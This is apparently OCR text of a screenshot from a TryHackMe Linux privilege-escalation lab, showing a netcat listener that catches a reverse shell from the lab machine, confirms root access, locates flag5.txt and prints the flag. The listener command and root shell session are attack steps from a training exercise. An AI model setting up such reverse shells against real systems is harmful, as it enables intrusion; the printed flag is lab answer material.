 nc -lvnp 6666
File Actions Edit View Help
Obsidian × OpenVPN × Main × nc -lvnp 6666 ×
→ Linux-privilege-escalation nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.9.224.110] from (UNKNOWN) [10.10.226.66] 53870
bash: cannot set terminal process group (12863): Inappropriate ioctl for device
bash: no job control in this shell
root@ip-10-10-226-66:~# whoami
whoami
root
root@ip-10-10-226-66:~# find / -type f -name flag5.txt 2>/dev/null
find / -type f -name flag5.txt 2>/dev/null
/home/ubuntu/flag5.txt
root@ip-10-10-226-66:~# pwd
pwd
/root
root@ip-10-10-226-66:~# cat /home/ubuntu/flag5.txt
cat /home/ubuntu/flag5.txt
THM-383000283
root@ip-10-10-226-66:~#